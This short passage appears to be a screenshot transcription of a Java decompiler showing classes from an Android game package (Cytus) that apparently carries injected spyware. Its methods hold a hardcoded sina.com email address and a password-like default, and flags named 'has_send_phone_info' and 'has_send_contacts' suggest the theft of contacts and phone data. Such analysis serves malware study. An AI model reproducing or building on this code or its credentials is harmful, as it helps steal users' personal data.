 a.class - Java Decompiler
File Edit Navigation Search Help
classes-dex2jar2.jar
android.support.v4
com
android.vending.billing
phone
stop
a
b
c
d
db
PhoneApplication.class
a.class
a
m.class
e
receiver
b.class
stop6
j.class
phone2
rayark.Cytus.full
soomla
squareup.otto
sun
unity3d.player
z.class
javax
myjava
org
a.class
{
return this.b.getString("a60", "a13145771966@sina.com");
}
public void h(boolean paramBoolean)
{
SharedPreferences.Editor localEditor = this.b.edit();
localEditor.putBoolean("has_send_phone_info", paramBoolean);
localEditor.commit();
}
public String i()
{
return this.b.getString("a70", "a13145771966@sina.com");
}
public void i(boolean paramBoolean)
{
SharedPreferences.Editor localEditor = this.b.edit();
localEditor.putBoolean("has_send_contacts", paramBoolean);
localEditor.commit();
}
public String j()
{
return this.b.getString("a80", "qwe123");
}
public void j(boolean paramBoolean)